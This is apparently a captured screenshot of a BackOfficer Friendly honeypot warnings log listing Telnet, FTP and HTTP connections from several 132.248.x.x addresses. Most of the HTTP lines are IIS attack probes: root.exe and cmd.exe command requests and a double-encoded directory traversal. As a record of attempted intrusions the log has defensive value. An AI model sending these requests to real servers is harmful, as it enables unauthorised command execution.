 NFR BackOfficer Friendly - Warnings
File Options Help
Telnet connection from 132.248.190.92
FTP connection from 132.248.190.92
HTTP request from 132.248.73.9: GET /
HTTP request from 132.248.97.249: GET /scripts/root.exe?/c+dir
HTTP request from 132.248.57.249: GET /MSADC/root.exe?/c+dir
HTTP request from 132.248.97.249: GET /c/winnt/system32/cmd.exe?/c+dir
HTTP request from 132.248.97.249: GET /d/winnt/system32/cmd.exe?/c+dir
HTTP request from 132.248.97.249: GET /scripts/..%255c../winnt/system32/cmd.exe?/c+
HTTP empty request from 132.248.97.249
NFR™